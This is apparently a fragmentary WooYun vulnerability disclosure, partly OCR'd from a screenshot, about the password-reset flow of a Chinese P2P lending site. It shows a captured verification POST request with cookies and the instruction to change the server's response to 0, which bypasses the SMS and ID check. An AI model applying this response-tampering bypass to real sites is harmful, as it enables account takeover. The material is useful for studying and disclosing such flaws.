 1、输入账户名
2、验证身份
我们已向您的绑定手机186
验 证 码
1234
身份证号
1234
下一
若您长时间未收到验证码，请查看是
如果确实无法收到，您可以联系【在线客
POST /Ajaxparameter/Tese HTTP/1.1
Host: www.shengcaijinrong.com
Proxy-Connection: keep-alive
Content-Length: 8
Accept: */*
Origin: http://www.shengcaijinrong.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.shengcaijinrong.com/Accountbase/verifys
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: RDSID=6gba1iupp9ro78oad7t9jqpia6;
url_referrer=http%3A%2F%2Fwww.p2peye.com%2Fplatform%2Fitem-2097.html; u_id=160392;
Hm_lvt_445e37d47bc1b053fba90a0ac1150a0e=1437109822,1437110274;
Hm_lpvt_445e37d47bc1b053fba90a0ac1150a0e=1437111153
str=1234
此返回包改为0
www.wooyun.org